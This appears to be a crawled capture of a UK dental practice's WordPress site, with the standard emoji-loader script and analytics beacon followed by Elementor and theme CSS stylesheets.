{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getasmile.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getasmile.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"342e768546f140b3b379772797230640","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/css/post-341.css?ver=1720455579
body_size: 508
content:
.elementor-341 .elementor-element.elementor-element-ce1b0e5:not(.elementor-motion-effects-element-type-background), .elementor-341 .elementor-element.elementor-element-ce1b0e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25191d;}.elementor-341 .elementor-element.elementor-element-ce1b0e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-341 .elementor-element.elementor-element-ce1b0e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-341 .elementor-element.elementor-element-853174b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-341 .elementor-element.elementor-element-853174b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-341 .elementor-element.elementor-element-c5c9811.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-341 .elementor-element.elementor-element-c5c9811.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-341 .elementor-element.elementor-element-d0cd376 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ffffff;}.elementor-341 .elementor-element.elementor-element-d0cd376 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-341 .elementor-element.elementor-element-d0cd376 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-341 .elementor-element.elementor-element-d0cd376 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-341 .elementor-element.elementor-element-d0cd376 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-341 .elementor-element.elementor-element-d0cd376 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-341 .elementor-element.elementor-element-d0cd376{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-341 .elementor-element.elementor-element-d0cd376 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-341 .elementor-element.elementor-element-1fb9afe{text-align:right;}.elementor-341 .elementor-element.elementor-element-1fb9afe .elementor-heading-title{color:#6f0b2d;font-family:"PT Sans", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:1px;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-menu-toggle{margin-left:auto;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu .elementor-item{font-family:"PT Sans", Sans-serif;font-weight:400;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--main .elementor-item:focus{color:#6a0326;fill:#6a0326;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#6a0326;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--dropdown a, .elementor-341 .elementor-element.elementor-element-3d96804 .elementor-menu-toggle{color:#000000;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--dropdown a:hover,
					.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-menu-toggle:hover{color:#6a0326;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6a0326;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-341 .elementor-element.elementor-element-1fb9afe .elementor-heading-title{font-size:19px;line-height:1.5em;}}@media(max-width:767px){.elementor-341 .elementor-element.elementor-element-5d3d36f{margin-top:0px;margin-bottom:37px;}.elementor-341 .elementor-element.elementor-element-1fb9afe{text-align:center;}.elementor-341 .elementor-element.elementor-element-3d96804 .elementor-nav-menu .elementor-item{font-size:15px;line-height:1em;}}@media(min-width:768px){.elementor-341 .elementor-element.elementor-element-1b7883f{width:28.531%;}.elementor-341 .elementor-element.elementor-element-1968b3e{width:71.469%;}}

--- FILE ---
content_type: text/css
request_url: https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/elementor/css/post-340.css?ver=1720455579
body_size: 427
content:
.elementor-340 .elementor-element.elementor-element-97fe8fa:not(.elementor-motion-effects-element-type-background), .elementor-340 .elementor-element.elementor-element-97fe8fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16080b;}.elementor-340 .elementor-element.elementor-element-97fe8fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-340 .elementor-element.elementor-element-97fe8fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-cb3c82f > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-340 .elementor-element.elementor-element-873b91b{text-align:left;}.elementor-340 .elementor-element.elementor-element-873b91b .elementor-heading-title{color:#c17080;font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-340 .elementor-element.elementor-element-25607ad{text-align:left;}.elementor-340 .elementor-element.elementor-element-9b6c987 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-340 .elementor-element.elementor-element-9b6c987 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-3f2d230{text-align:left;}.elementor-340 .elementor-element.elementor-element-3f2d230 .elementor-heading-title{color:#c17080;font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-340 .elementor-element.elementor-element-8167264{text-align:left;}.elementor-340 .elementor-element.elementor-element-8167264 .elementor-heading-title{color:#978c8f;font-family:"PT Sans", Sans-serif;font-size:12px;font-weight:400;line-height:19px;}.elementor-340 .elementor-element.elementor-element-9886bc4{text-align:left;}.elementor-340 .elementor-element.elementor-element-9886bc4 .elementor-heading-title{color:#c17080;font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-340 .elementor-element.elementor-element-9886bc4 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-340 .elementor-element.elementor-element-18ab9c0 .elementor-heading-title{color:#978c8f;font-family:"PT Sans", Sans-serif;font-size:18px;font-weight:600;line-height:19px;}.elementor-340 .elementor-element.elementor-element-f48928e{text-align:left;}.elementor-340 .elementor-element.elementor-element-f48928e .elementor-heading-title{color:#c17080;font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-340 .elementor-element.elementor-element-f48928e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-340 .elementor-element.elementor-element-c036945{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-340 .elementor-element.elementor-element-c036945 .elementor-widget-container{text-align:center;}.elementor-340 .elementor-element.elementor-element-c036945 .elementor-social-icon{--icon-padding:0.25em;}.elementor-340 .elementor-element.elementor-element-dd08ddd > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-340 .elementor-element.elementor-element-dd08ddd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-fc5779c{text-align:left;}.elementor-340 .elementor-element.elementor-element-fc5779c .elementor-heading-title{color:#c17080;font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-340 .elementor-element.elementor-element-25bb7e0{text-align:left;}.elementor-340 .elementor-element.elementor-element-25bb7e0 .elementor-heading-title{color:#978c8f;font-family:"PT Sans", Sans-serif;font-size:12px;font-weight:400;line-height:19px;}.elementor-340 .elementor-element.elementor-element-1fe2bd8 > .elementor-element-populated{padding:0px 0px 10px 10px;}.elementor-340 .elementor-element.elementor-element-75f23e9{text-align:left;}.elementor-340 .elementor-element.elementor-element-75f23e9 .elementor-heading-title{color:#c17080;font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-340 .elementor-element.elementor-element-3e40caa:not(.elementor-motion-effects-element-type-background), .elementor-340 .elementor-element.elementor-element-3e40caa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0c0507;}.elementor-340 .elementor-element.elementor-element-3e40caa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-340 .elementor-element.elementor-element-3e40caa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-73a68de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-340 .elementor-element.elementor-element-3d8e52e{text-align:left;}.elementor-340 .elementor-element.elementor-element-3d8e52e .elementor-heading-title{color:#c17080;font-size:15px;}.elementor-340 .elementor-element.elementor-element-f557855 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-340 .elementor-element.elementor-element-f557855 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-b749a63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-340 .elementor-element.elementor-element-b749a63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-d4c9ae0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-340 .elementor-element.elementor-element-d4c9ae0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-a409367 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-340 .elementor-element.elementor-element-a409367 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-8d9b91f > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-340 .elementor-element.elementor-element-c3df556:not(.elementor-motion-effects-element-type-background), .elementor-340 .elementor-element.elementor-element-c3df556 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-340 .elementor-element.elementor-element-c3df556{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-340 .elementor-element.elementor-element-c3df556 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-340 .elementor-element.elementor-element-e524a5e{text-align:center;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-340 .elementor-element.elementor-element-cb3c82f > .elementor-element-populated{padding:0px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://getasmile.co.uk/wp-content/themes/sandwich/css/sandwich.css?ver=1768783932
body_size: 3827
content:


/*
* Sandwich theme: Style for all elements of this theme.
*/
html,body {
    width: 100%;
    height: 100%;
}
body{
    font-family: 'Roboto', sans-serif;
    font-style: normal;
    font-size: 14px;
    line-height: 1.6;
    color: #000;
    text-transform: none;
    font-weight: 400;
}
a{
    font-family: Roboto, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #337ab7;
    text-transform: none;
}
a:hover{
    text-decoration: none !important;
    color: #23527c;
}

/*
* Site title and tagline
*/
h1.site-title a {
    font-size: 25px;
    font-family: 'Great Vibes', cursive;
    color: #3a5a98;
}
h1.site-title{
    text-align: left;
    text-transform: none;
}
.site-branding p {
    font-size: 14px;
    color: #333;
    font-family: 'Karla', sans-serif;
    text-transform: none;
    text-align: left;
}
/*
* Header Top
*/
.header_top {
    background: #eee;
    padding: 6px 0;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
}
/*
* Call to action
*/
.call_to_action{
    text-align: left;
}
.call_to_action span {
    font-size: 14px;
    color: #777;
    text-transform: none;
    font-family: Roboto, Helvetica, Arial, sans-serif;
    font-weight: 400;
    letter-spacing: 0;
}
/*
* Social Icons
*/
.social_icons {
    text-align: right;
}
.social_icons a {
    font-size: 14px;
    padding: 0 8px;
    color: #2980b9;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.social_icons a:last-child {
    padding-right: 0;
}
.social_icons a:hover {
    color: #333333;
}
/*
* Header Section
*/
header#masthead {
    padding: 15px 0;
    font-size: 14px;
}
/*
* ============= Header Social Icons Section =============
*/
div#main_header_icons {
    font-size: 14px;
    margin-top: 40px;
}

div#main_header_icons a {
    font-size: 14px;
    color: #333333;
    padding: 0 10px;
}

div#main_header_icons a:first-child {
    padding-left: 0;
}

div#main_header_icons a:hover {
    color: #3a5a98;
}
/*
* ===================  START Primary & Secondary Menu Section ==============
*/
ul#primary-menu, ul#secondary-menu, ul#special_center_split_menu {
    margin: 0;
    list-style: none;
    z-index: 999;
    padding: 25px 0 0 0;
    min-height: 90px;
}

ul#primary-menu .sub-menu, ul#secondary-menu .sub-menu, ul#special_center_split_menu .sub-menu {
    position: absolute;
    top: 39px;left: 0;
    margin: 0;
    padding: 0;
    background: #ffffff;
    border: 1px solid #f2f2f2;
    width: 220%;opacity: 0;
    visibility: hidden;
    z-index: 999;
    box-shadow: 0 0 3px #ccc;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    -ms-transform: translateY(5px);
    -o-transform: translateY(5px);
    transform: translateY(5px);
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

ul#primary-menu li, ul#secondary-menu li, ul#special_center_split_menu li {
    position: relative;
    float: left;
    list-style: none;
    text-align: left;
}

ul#primary-menu li a, ul#secondary-menu li a, ul#special_center_split_menu li a {
    display: block;
    padding: 10px 15px;
    font-size: 13px;
    text-transform: uppercase;
    color: #a0a0a0;
    font-family: 'Karla', sans-serif;
}
ul#primary-menu li a:hover, ul#secondary-menu li a:hover, ul#special_center_split_menu li a:hover{
    color: #666;
}
ul#primary-menu li:first-child a{
    padding-left: 0;
}

ul#primary-menu .sub-menu a, ul#secondary-menu .sub-menu a, ul#special_center_split_menu .sub-menu a {
    display: block;
    padding: 5px 10px;
    border-bottom: 1px dotted #ccc;
}

ul#primary-menu .sub-menu li, ul#secondary-menu .sub-menu li, ul#special_center_split_menu .sub-menu li {
    float: none;
    width: 100%;
    text-align: left;
}

ul#primary-menu li:hover .sub-menu, ul#secondary-menu li:hover .sub-menu, ul#special_center_split_menu li:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

ul#primary-menu .sub-menu li a:first-child, ul#secondary-menu .sub-menu li a:first-child, ul#special_center_split_menu .sub-menu li a:first-child {
    padding: 5px 10px;
}

ul#primary-menu .sub-menu li:last-child a, ul#secondary-menu .sub-menu li:last-child a , ul#special_center_split_menu .sub-menu li:last-child a{
    border-bottom: 0;
}

ul#primary-menu .sub-menu li a:hover, ul#secondary-menu .sub-menu li a:hover, ul#special_center_split_menu .sub-menu li a:hover {
    color: #333333;
}
/* Only For Secondary Menu */
ul#secondary-menu, ul#special_center_split_menu {
    float: right;
    margin: 0;
    padding: 25px 0 0 0;
}

ul#secondary-menu .sub-menu, ul#special_center_split_menu .sub-menu {
    left: 15px;
}

ul#secondary-menu li:last-child a, ul#special_center_split_menu li:last-child a{
    padding-right: 0;
}
/*
* Mobile Menu
*/
.mobile-menu {
    background: #212B41;
    position: absolute;
    z-index: 9999;
    top: 70px;
}

ul#mobile-menu {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
}
ul#mobile-menu li {
    position: relative;
    text-align: left;
}

ul#mobile-menu li a {
    color: #ccc;
    display: block;
    padding: 8px 15px;
    cursor: pointer;
    font-size: 13px;
    text-transform: uppercase;
    font-family: 'Karla', sans-serif;
}

ul#mobile-menu .sub-menu {list-style: none;margin: 0;padding: 0;background: #192339;display: none;}

ul#mobile-menu li a:hover {
    color: #fff;
}
i#mobile-menu-arrow {
    position: absolute;
    right: 20px;
    top: 13px;
}
/*
* Mobile Menu bars
*/
.mobile_menu_wrapper{
    position: relative;
    min-height: 60px;
    width: 100%;
}
.mobile_menu_icon_bar {
    min-height: 50px;
    position: absolute;
    top: 44px;
}
.mobile_menu_icon_bar i {
    font-size: 16px;
    cursor: pointer;
    color: #212B41;
}
/* .mobile_menu_icon_bar i.fa-xmark{
    display: none;
} */
/*
* Seach Icon
*/
.search_icon {
    text-align: right;
    margin-top: 45px;
    position: relative;
}
.search_icon i {
    font-size: 15px;
    color: #212B41;
    cursor: pointer;
}
/*
* Search Form
*/
.search_form {
    border: 1px solid #ddd;
    position: absolute;
    z-index: 9999;
    margin-top: 5px;
    display: none;
    right: 0;
    width: 300%;
    align-items: center;
    justify-content: space-between;
    padding: 5px;
}

.search_form.search__active{
    display: flex;
}

.search_form input {
    background: none;
    border: none;
    width: 100%;
    padding: 3px 10px;
    font-size: 14px;
    font-family: Karla,sans-serif;
}

.search_form input:focus {
    outline: none;
}
.search_form i.fa-times {
    position: absolute;
    top: 5px;
    right: 5px;
    color: #666;
    font-size: 14px;
}
/*
* =================== Blog Post Section ====================
*/
/*
* Post Title
*/
h1.entry-title, h1.entry-title a {
    font-size: 25px;
    color: #212B41;
    font-family: Roboto,sans-serif;
    font-weight: 700;
    text-transform: none;
    text-align: left;
}
/*
* Post Meta
*/
.entry-meta {
    margin: 15px 0;
}
.post_term_meta span {
    margin-right: 20px;
}

.post_term_meta span a {
    font-size: 14px;
}
.entry-meta-wrapper {
    text-align: left !important;
    font-size: 14px;
    margin-bottom: 5px;
}
.entry-meta-wrapper span{
    display: inline-block;
    margin-right: 15px;
}
/*
* Post Content
*/
article {
    font-size: 14px;
}
.site-main {
    font-size: 14px;
}
.post_content p {
    font-size: 14px;
    color: #333333;
    font-family: Roboto,sans-serif;
    font-weight: 400;
    text-align: left;
    text-transform: none;
}
.post_content {
    padding-top: 20px !important;
    font-size: 14px;
    color: #333333;
    font-family: Roboto,sans-serif;
    font-weight: 400;
    text-align: left;
    text-transform: none;
}
/*
* Post Pagination
*/
.post-pagination {
    margin: 20px 0;
    padding: 0;
    list-style: none;
}

.post-pagination li, .post-pagination li span {
    width: 30px;
    height: 30px;
    border: 1px solid #ccc;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    margin-right: 10px;
}
.post-pagination li a, .post-pagination li span {
    color: #000;
    font-size: 14px;
}
.post-pagination li .current {
    border: none;
    background: #333;
    color: #fff;
}
/*
* ========= Comment Form =============
*/
p.comment-form-comment label {
    display: none;
}
textarea#comment {
    width: 100%;
    resize: none;
    border: 1px solid #ddd;
    padding: 15px;
}

textarea#comment:focus {
    outline: none;
}
p.form-submit input[type=submit] {
    background: #3a5a98;
    color: #fff;
    border: 1px solid #3a5a98;
    padding: 5px 15px;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 2px;
}
h2.comments-title {
    font-size: 25px;
    margin: 30px 0;
    color: #3a5a98;
    text-align: left;
    font-weight: 400;
    text-transform: none;
}
p.logged-in-as {
    text-align: left;
}
.comment-author img {
    border: 1px solid #ddd;
    padding: 2px;
    border-radius: 30px;
    margin-right: 10px;
    margin-bottom: 5px;
}

.comment-metadata a {
    font-size: 12px;
    font-style: italic;
    color: #555;
    margin-bottom: 10px;
    display: inline-block;
}

.reply a {
    font-size: 14px;
    color: #fff;
    background: #3a5a98;
    padding: 4px 10px;
    border-radius: 20px;
}

.comment-body {
    border: 1px solid #ddd;
    padding: 15px;
    margin-bottom: 15px;
    text-align: left;
    font-size: 14px;
}
div#respond {
    margin: 50px 0;
}
ol.comment-list {
    list-style: none;
}

ol.children {
    list-style: none;
}
p.comment-form-author input, p.comment-form-email input, p.comment-form-url input  {
    border: 1px solid #ddd;
    padding: 1px 10px;
}
p.comment-form-author input:focus, p.comment-form-email input:focus, p.comment-form-url input:focus  {
    outline: none;
}
/*
* Author Profile In Single Post View
*/
.author-profile {
    overflow: hidden;
    border: 1px solid #ddd;
    padding: 15px;
    margin: 30px 0;
    border-radius: 2px;
}

.author_image {
    float: left;
    width: 10%;
    height: 100%;
    text-align: center;
}

.author_description {
    float: left;
    width: 85%;
    margin-left: 5%;
}

.author_image img {
    border-radius: 50px;
    border: 1px solid #ddd;
    padding: 5px;
}

.author_description p {
    margin-bottom: 0;
    font-family: Roboto,sans-serif;
    font-size: 14px;
    text-align: justify;
    text-transform: none;
}

.author_description h4 {
    text-transform: uppercase;
    font-size: 18px;
    color: #3a5a98;
    font-family: Karla,sens-serif;
    font-weight: 700;
}
/*
* Related Post
*/
.related_post {
    overflow: hidden;
    border: 1px solid #ddd;
    padding: 20px;
    background: #f4f4f4;
    color: #333333;
    border-radius: 2px;
    position: relative;
}

.previous_post {
    float: left;
    width: 50%;
    text-align: left;
}

.related_post a {
    color: #3a5a98;
    font-size: 18px;
}

.next_post {
    text-align: right;
}

.related_post:after {
    position: absolute;
    top: 0;
    width: 1px;
    background: #ddd;
    height: 100%;
    content: "";
    left: 50%;
}

.related_post a:hover {
    color: #333333;
}
/*
* Tags & Category
*/
.post_term_meta {
    margin: 20px 0;
}

.post_term_meta span {
    font-size: 14px;
    font-weight: 700 !important;
}
/*
* Primary Sidebar
*/

section#primary_sidebar {
    background: #ffffff;
    border: 1px solid #3a5a98;
    margin-top: 25px;
}

section#primary_sidebar ul {
    margin: 0;
    padding: 15px 25px;
}
section#primary_sidebar div, section#primary_sidebar p, section#primary_sidebar a, section#primary_sidebar li{
    font-size: 14px;
    text-align: left;
    color: #3a5a98;
    text-transform: none;
    font-family: Roboto, Helvetica, Arial, sans-serif;
    font-weight: 400;
}
section#primary_sidebar div#calendar_wrap {
    padding-left: 15px;
}

section#primary_sidebar p {
    padding-left: 15px;
}

section#primary_sidebar ul li a {
    display: block;
    font-size: 14px;
    line-height: 1.9;
    color: #3a5a98;
}

section#primary_sidebar ul li {
    color: #3a5a98;
    position: relative;
    text-align: left;
}

h2#primary_sidebar_heading {
    background: #3a5a98;
    margin: 0;
    padding: 10px;
    font-size: 16px;
    text-align: left;
    color: #ffffff;
    text-transform: none;
    font-weight: 400;
}

/*
* 404 Page
*/
.not_found {
    border: 1px solid #ddd;
    padding: 30px;
    margin: 50px 0;
    border-radius: 3px;
    text-align: center;
}

.not_found h1 {
    text-transform: uppercase;
}

.not_found h2 {
    text-transform: uppercase;
    color: #3a5a98;
    font-size: 30px;
    font-family: Karla,sans-serif;
    letter-spacing: 2px;
    font-weight: 700;
    word-spacing: 10px;
    margin-bottom: 20px;
    text-align: center;
}

.not_found h4 {
    color: #2980b9;
    text-transform: capitalize;
    font-family: Karla,sans-serif;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}
/*
* Page Title
*/
h1.page-title {
    font-size: 25px;
    font-family: Roboto,sans-serif;
    font-weight: 700;
    color: #333333;
}
/*
* Before Footer
*/
section#before_footer_sidebar div, section#before_footer_sidebar li, section#before_footer_sidebar a{
    font-size: 14px;
    color: #666666;
}
section#before_footer_sidebar ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.before_footer {
    background: #333;
    border-bottom: 1px solid #444444;
    padding: 10px 0;
    overflow: hidden;
}
.before_footer_single_item {
    float: left;
    margin-bottom: 25px;
}

.before_footer_single_item:last-child {
    margin-right: 0;
}

h2#before_footer_sidebar_heading {
    color: #999999;
    font-size: 25px;
    margin-bottom: 20px;
    font-family: Roboto,sans-serif;
}

section#before_footer_sidebar p, section#before_footer_sidebar caption {
    color: #666666;
    font-size: 14px;
    text-align: justify;
    font-family: Roboto,sans-serif;
    font-weight: 400;
    text-transform: none;
}

/*
* Site Footer
*/
footer.entry-footer {
    font-size: 14px;
}
footer#site_footer {
    background: #222222;
    padding: 10px 0;
}

.site-info.copy-right span, .site-info.copy-right span a {
    text-align: center;
    color: #bbb;
    font-size: 14px;
    font-family: Roboto,sans-serif;
}

.site-info.copy-right span {
    display: block;
}
/*
* Primary & Secondary Mobile Mneu
*/
span.slicknav_menutxt {
    display: none !important;
}

a.slicknav_btn.slicknav_collapsed {
    background: none;
